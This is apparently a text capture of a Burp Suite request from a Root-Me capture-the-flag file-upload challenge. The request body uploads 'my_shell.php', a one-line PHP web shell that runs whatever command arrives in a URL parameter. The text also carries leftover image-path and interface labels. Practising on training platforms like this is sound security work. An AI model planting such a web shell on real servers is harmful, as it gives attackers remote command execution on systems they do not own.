 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLuz8AXAAtcFUHd99
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=00704c67a0096ec1d51a18353e24a868
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryLuz8AXAAtcFUHd99
17 Content-Disposition: form-data; name="file"; filename="my_shell.php"
18 Content-Type: application/octet-stream
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryLuz8AXAAtcFUHd99--
22